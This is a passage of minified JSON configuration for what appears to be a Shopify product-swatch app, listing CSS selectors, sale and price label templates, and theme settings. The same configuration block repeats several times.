{{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, 